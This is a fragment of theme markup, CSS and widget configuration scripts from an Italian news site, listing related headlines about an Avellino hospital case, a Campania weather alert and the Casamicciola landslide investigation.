.td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-120919","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":120919,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17309";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5770";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" class="td-image-wrap " title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AVELLINO-OSPEDALE-MOSCATI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati">Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:57:46+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" class="td-image-wrap " title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/11/ALLERTA-METEO-VENTO-FORTE-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate">Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:49:07+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" class="td-image-wrap " title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/FRANA-DI-CASAMICCIOLA-INDAGATI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari">Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:41:54+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-120919","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "25016";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
